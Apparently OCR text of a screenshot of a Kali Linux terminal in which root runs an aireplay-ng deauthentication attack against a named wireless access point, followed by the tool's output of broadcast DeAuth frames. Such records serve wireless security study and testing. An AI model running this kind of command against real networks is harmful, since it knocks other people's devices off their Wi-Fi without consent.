 Kali Linux 32-bit - VMware Player (Non-commercial use only)
Applications Places Fri 26 Sep, 22:24 root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# aireplay-ng -0 5 -a E8:94:F6:62:1E:8E --ignore-negative-one mon0
22:24:44 Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:24:46 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
22:24:46 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
22:24:47 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
22:24:47 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
22:24:47 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear
root@kali: ~
To grab input, press Ctrl+G